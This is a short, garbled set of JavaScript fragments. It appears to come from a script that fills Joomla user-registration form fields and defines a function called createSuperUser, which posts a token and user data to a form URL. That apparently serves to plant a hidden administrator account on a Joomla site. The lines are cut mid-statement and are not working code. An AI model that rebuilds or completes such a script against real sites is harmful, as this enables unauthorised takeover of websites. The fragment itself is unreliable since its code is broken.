
et('jform[resetCount]', '0');body.set('jform[sendEmail]',
jform[params][admin_style]', '');body.set('jform[params]
ody.set('jform[params][language]',
0');body.set('jform[params][a11y_contrast]',
createSuperUser(token, u) {return fetch(FORM_URL, {method: